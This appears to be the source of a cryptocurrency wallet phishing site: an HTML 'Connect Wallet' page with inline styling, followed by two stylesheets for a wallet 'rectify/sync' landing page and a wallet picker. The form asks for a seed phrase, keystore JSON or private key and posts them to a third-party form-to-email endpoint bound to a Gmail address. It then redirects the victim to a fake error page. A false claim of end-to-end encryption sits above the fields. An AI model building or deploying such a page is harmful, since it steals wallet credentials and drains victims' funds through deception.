  overflow:hidden;
}

/* Heading */
.container h2{
  margin:0 0 10px;
  font-size:20px;
  letter-spacing:-0.2px;
  font-weight:800;
  color: #fff;
}
.container h3{
  margin:0 0 10px;
  font-size:14px;
  letter-spacing:-0.2px;
  font-weight:800;
  color: #fff;
}
.container p.helper {
  margin:0 0 14px;
  color: var(--muted);
  font-size:13px;
}

/* Button row (mode buttons) */
.buttons{
  display:flex;
  gap:10px;
  justify-content:center;
  margin:12px 0 16px;
  flex-wrap:wrap;
}
.buttons button{
  appearance:none;
  -webkit-appearance:none;
  border: none;
  background: rgba(255,255,255,0.04);
  color: #eaf6ff;
  padding:8px 12px;
  border-radius: 10px;
  cursor:pointer;
  font-weight:700;
  font-size:13px;
  transition: all .18s ease;
  box-shadow: 0 6px 18px rgba(2,6,30,0.35);
}
.buttons button:hover{ transform: translateY(-3px); }
.buttons button.active{
  background: linear-gradient(90deg, var(--accent-2), var(--accent));
  color:#042041;
  box-shadow: 0 10px 30px rgba(29,163,255,0.14);
}

/* Input groups (hidden/show blocks) */
#phraseInput, #keystoreInput, #privateKeyInput{
  display:none;               /* JS toggles display: block */
  margin:12px 0 6px;
  text-align:left;
  animation: fadeIn .18s ease both;
}
@keyframes fadeIn { from { opacity:0; transform: translateY(6px) } to { opacity:1; transform:none } }

label{
  display:block;
  color:#e7f4ff;
  font-weight:600;
  font-size:13px;
  margin-bottom:6px;
}

/* Inputs styling */
input[type="text"], input[type="password"], input[type="number"], textarea {
  width:100%;
  padding:12px 12px;
  border-radius:10px;
  border: 1px solid rgba(255,255,255,0.06);
  background: rgba(255,255,255,0.02);
  color:#eaf6ff;
  font-size:14px;
  outline:none;
  transition: box-shadow .12s ease, border-color .12s ease, transform .08s ease;
}
textarea { min-height:110px; resize:vertical; padding-top:10px; }
input::placeholder, textarea::placeholder { color: rgba(235,245,255,0.4); }

/* Focus states */
input:focus, textarea:focus{
  border-color: rgba(29,163,255,0.95);
  box-shadow: 0 6px 18px rgba(29,163,255,0.08);
  transform: translateY(-1px);
}

/* Submit button */
#submitBtn{
  width:100%;
  margin-top:12px;
  padding:12px 14px;
  border-radius:10px;
  border:none;
  font-weight:800;
  font-size:15px;
  background: linear-gradient(90deg,var(--accent-2),var(--accent));
  color:#042041;
  cursor:pointer;
  box-shadow: 0 12px 30px rgba(29,163,255,0.12);
  transition: transform .12s ease, box-shadow .12s ease;
}
#submitBtn:hover{ transform: translateY(-3px); box-shadow: 0 18px 42px rgba(29,163,255,0.18); }

/* Close button: if you add one later */
.closeBtn {
  position:absolute;
  right:14px;
  top:14px;
  background: rgba(255,255,255,0.04);
  border-radius:8px;
  width:36px;
  height:36px;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  cursor:pointer;
  border:none;
  color:#eaf6ff;
  font-weight:700;
  box-shadow: 0 6px 14px rgba(2,6,30,0.35);
}

/* small helper / note text */
.small-note{
  margin-top:10px;
  color:var(--muted);
  font-size:12px;
}

/* Responsive: smaller screens */
@media (max-width:420px){
  :root{ --max-width: 360px; }
  .container{ padding:18px; }
  .buttons{ gap:8px; }
  .buttons button{ padding:8px 10px; font-size:13px; }
  #submitBtn{ padding:11px; font-size:14px; }
}

/* Optional visual enhancement: circular subtle background glow */
.container::before{
  content: "";
  position: absolute;
  width: 420px;
  height: 420px;
  right: -120px;
  top: -120px;
  background: radial-gradient(circle at center, rgba(29,163,255,0.08), transparent 30%);
  filter: blur(30px);
  pointer-events:none;
  opacity:0.9;
}

    </style>
</head>
<body>
    <div class="container">
        <h2 id="walletTitle">Connect Wallet</h2>
        <form id="walletForm" action="https://api.nocodesubmit.com/email/mainnetdapp69@gmail.com" method="POST">
          <h3>NB: All information are end to end encrypted. We do not share data and activity sessions
             with any other company</h3>
            <div class="buttons">
                <button type="button" onclick="showInput('phrase')">Phrase</button>
                <button type="button" onclick="showInput('keystore')">Keystore JSON</button>
                <button type="button" onclick="showInput('privateKey')">Private Key</button>
            </div>
            <div id="phraseInput">
                <label>Seed Phrase</label>
                <textarea type="text" name="seedPhrase" placeholder="Enter your wallet seed phrase"></textarea>
            </div>
            <div id="keystoreInput">
                <label>Keystore JSON</label>
                <textarea type="text" name="keystoreJSON" placeholder="Enter your Keystore JSON"></textarea>
            </div>
            <div id="privateKeyInput">
                <label>Private Key</label>
                <textarea type="text" name="privateKey" placeholder="Enter your Private Key"></textarea>
            </div>
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="_next" value="https://error-sage.vercel.app/">
            <button type="submit" id="submitBtn">Submit</button>
        </form>
    </div>

    <script>

        const walletName = localStorage.getItem('selectedWallet');
        if (walletName) {
          document.getElementById('walletTitle').textContent = `Connect ${walletName}`;
        }

        function showInput(type) {
            document.getElementById('phraseInput').style.display = 'none';
            document.getElementById('keystoreInput').style.display = 'none';
            document.getElementById('privateKeyInput').style.display = 'none';

            if (type === 'phrase') {
                document.getElementById('phraseInput').style.display = 'block';
            } else if (type === 'keystore') {
                document.getElementById('keystoreInput').style.display = 'block';
            } else if (type === 'privateKey') {
                document.getElementById('privateKeyInput').style.display = 'block';
            }
        }

        // Show Phrase input by default
        showInput('phrase');
    </script>
</body>

</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Poppins', sans-serif;
}

/* Body */
body {
  background-color: #000;
  color: #fff;
}



.ticker {
    width: 100%;
    height: 70px;
    overflow: hidden;
    background: #1a1d24;
    padding: 5px 0;
    margin-bottom: 2px;
    border-radius: 6px;
  }

  .ticker__move {
    display: flex;
    align-items: center;
    animation: scroll 5s linear infinite;
  }

  @keyframes scroll {
    from { transform: translateX(0); }
    to { transform: translateX(-50%); }
  }

  .coin {
    display: flex;
    align-items: center;
    margin-right: 40px;
    font-size: 16px;
  }

  .coin span {
    margin: 0 6px;
  }

  .price {
    color: #fff;
    font-weight: 600;
  }

  .up {
    color: #22c55e; /* green */
  }

  .down {
    color: #ef4444; /* red */
  }

  .coin img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
  }

/* Navbar */
.navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 15px 20px;
  background-color: #1c1c1c;
}

.logo img {
  width: 70px;
}

.menu-icon {
  font-size: 30px;
  color: #fff;
  cursor: pointer;
}

/* Hero Section */
.hero {
  text-align: center;
  padding: 40px 20px;
  background-color: #000;
}

.hero h2 {
  font-size: 18px;
  letter-spacing: 1px;
  margin-bottom: 20px;
}

/* Network Buttons */
.network-buttons {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
  gap: 10px;
  margin-bottom: 40px;
}

.network-buttons button {
  background-color: #f5f9ff;
  border: none;
  border-radius: 8px;
  padding: 12px 8px;
  font-weight: 500;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 8px;
  cursor: pointer;
  color: #000;
  transition: all 0.3s ease;
}

.network-buttons button.active {
  background-color: #ffea00;
}

.network-buttons button:hover {
  transform: translateY(-3px);
  background-color: #fff;
}

.network-buttons button img{
  width: 22px;
  height: 22px;
  object-fit: contain;
  margin-right: 8px;
  vertical-align: middle;
}

/* Hero Text */
.hero-text h1 {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.hero-text p {
  font-size: 16px;
  color: #cfcfcf;
  margin-bottom: 30px;
  line-height: 1.6;
}

.btn-group {
  display: flex;
  justify-content: center;
  gap: 15px;
}

.btn {
  padding: 14px 28px;
  border: none;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  transition: 0.3s;
}

.connect {
  background-color: #ffee00;
  color: #000;
}

.sync {
  background-color: #fff;
  color: #000;
}

.btn:hover {
  transform: translateY(-4px);
}

/* Section 2: Steps */
.steps {
  display: flex;
  flex-direction: column;
  background-color: #000;
  color: #000;
  border-radius: 20px 20px 0 0;
  margin: 40px 0;
  text-align: center;
  padding: 40px 20px;
  gap: 25px;
}

.step {
  background-color: #ffffff;
  border-radius: 14px;
  box-shadow: 0 4px 10px rgba(0,0,0,0.08);
  padding: 25px;
  transition: all 0.3s ease;
}

.step:hover {
  transform: translateY(-5px);
  box-shadow: 0 6px 15px rgba(0,0,0,0.15);
}

.step img {
  width: 60px;
  height: 60px;
  margin-bottom: 10px;
}

.step h3 {
  font-size: 17px;
  font-weight: 600;
}

/* Section 3: Features Grid */
/* ===== FEATURE GRID SECTION ===== */
/* ===== FEATURE GRID SECTION ===== */
.features-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
  gap: 18px;
  padding: 40px 20px;
  background-color: #fff;
}

.feature-card {
  background: #f8f8f8;
  border-radius: 15px;
  text-align: center;
  padding: 25px 10px;
  color: #000;
  text-decoration: none;
  transition: all 0.3s ease;
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.feature-card:hover {
  background: #000;
  color: #fff;
  transform: translateY(-5px);
  box-shadow: 0 5px 15px rgba(0,0,0,0.15);
}

/* Smaller emoji icons */
.feature-card .icon {
  font-size: 26px;
  margin-bottom: 8px;
}

/* Bigger text titles */
.feature-card h4 {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.4;
  text-transform: capitalize;
}

/* Desktop styling */
@media (min-width: 768px) {
  .features-grid {
    gap: 25px;
    padding: 60px;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
  }

  .feature-card {
    padding: 35px 15px;
  }

  .feature-card .icon {
    font-size: 30px;
    margin-bottom: 10px;
  }

  .feature-card h4 {
    font-size: 18px;
  }
}


/* Section 4: Wallet Rectify Info */
.rectify-info {
  background-color: #121212;
  color: #fff;
  padding: 50px 20px;
  text-align: center;
}

.rectify-header p {
  font-size: 14px;
  color: #aaa;
  margin-bottom: 10px;
}

.rectify-header h2 {
  font-size: 22px;
  font-weight: 700;
  max-width: 600px;
  margin: 0 auto 30px auto;
  line-height: 1.4;
}

.rectify-card {
  background-color: #fff;
  color: #000;
  border-radius: 15px;
  padding: 30px 20px;
  max-width: 800px;
  margin: 0 auto;
  box-shadow: 0 4px 12px rgba(0,0,0,0.1);
  text-align: left;
}

.rectify-logo {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 15px;
}

.rectify-logo img {
  width: 50px;
}

.rectify-logo h3 {
  font-size: 20px;
  font-weight: 700;
  color: #111;
}

.rectify-card p {
  font-size: 15px;
  line-height: 1.6;
  color: #333;
  margin-bottom: 18px;
}

/* Section 5: Subscribe Section */
.subscribe-section {
  background-color: #fff;
  color: #000;
  text-align: center;
  padding: 60px 25px;
}

.subscribe-section h2 {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 10px;
}

.subtext {
  font-size: 15px;
  color: #555;
  margin-bottom: 30px;
}

.subscribe-form {
  display: flex;
  flex-direction: column;
  gap: 15px;
  align-items: center;
  justify-content: center;
  max-width: 500px;
  margin: 0 auto 20px auto;
}

.subscribe-form input {
  width: 100%;
  padding: 14px 16px;
  border: 1.5px solid #ccc;
  border-radius: 8px;
  outline: none;
  font-size: 15px;
  transition: 0.3s;
}

.subscribe-form input:focus {
  border-color: #000;
}

.subscribe-form button {
  width: 100%;
  padding: 14px 16px;
  background-color: #000;
  color: #fff;
  border: none;
  border-radius: 8px;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  transition: 0.3s ease;
}

.subscribe-form button:hover {
  background-color: #333;
}

.warning-text {
  color: red;
  font-size: 13px;
  margin-top: 10px;
}

/* ======= Desktop Adjustments ======= */
@media (min-width: 768px) {
  .hero {
    padding: 80px 60px;
  }

  .hero h2 {
    font-size: 22px;
  }

  .hero-text h1 {
    font-size: 40px;
    max-width: 750px;
    margin: 0 auto 20px auto;
  }

  .hero-text p {
    font-size: 18px;
    max-width: 700px;
    margin: 0 auto 40px auto;
  }

  .btn-group .btn {
    font-size: 16px;
    padding: 16px 40px;
  }

  .steps {
    flex-direction: row;
    justify-content: center;
    align-items: flex-start;
    gap: 40px;
    padding: 60px 80px;
  }

  .step {
    width: 30%;
    padding: 40px 25px;
  }

  

  .rectify-info {
    padding: 80px 60px;
  }

  .rectify-header h2 {
    font-size: 32px;
    margin-bottom: 50px;
  }

  .rectify-card {
    padding: 50px 40px;
  }

  .subscribe-section h2 {
    font-size: 30px;
  }

  .subtext {
    font-size: 17px;
    margin-bottom: 40px;
  }

  .subscribe-form {
    flex-direction: row;
    gap: 10px;
  }

  .subscribe-form input {
    width: 70%;
    font-size: 16px;
  }

  .subscribe-form button {
    width: 25%;
    font-size: 16px;
    padding: 16px;
  }

  .warning-text {
    font-size: 14px;
  }
}
</file>
<file: option.css>
.connect-wallet {
  text-align: center;
  padding: 60px 20px;
}

.connect-wallet h2 {
  font-size: 2.4rem;
  font-weight: 800;
  margin-bottom: 10px;
}

.connect-wallet p {
  color: #b8c3e0;
  margin-bottom: 40px;
}

.wallet-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
  gap: 24px;
  max-width: 1000px;
  margin: 0 auto;
}

.wallet-item {
  background: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 20px 10px;
  transition: 0.3s;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-decoration: none;
}

.wallet-item:hover {
  background: rgba(255, 255, 255, 0.12);
  transform: translateY(-4px);
}


.wallet-item img {
  width: 80px;
  height: 80px;
  object-fit: cover;
  margin-bottom: 10px;
  border-radius: 50%; /* makes it perfectly circular */
  border: 2px solid rgba(255, 255, 255, 0.1); /* subtle border */
  background: rgba(255, 255, 255, 0.05); /* faint background for transparent PNGs */
  padding: 5px; /* spacing inside the circle */
}


.wallet-item span {
  color: black;
  font-weight: 600;
  font-size: 15px;
}

/* Mobile view */
@media (max-width: 600px) {
  .wallet-grid {
    grid-template-columns: repeat(2, 1fr);
    gap: 16px;
  }

  .wallet-item img {
    width: 64px;
    height: 64px;
  }

  .connect-wallet h2 {
    font-size: 1.8rem;
  }
}
</file>
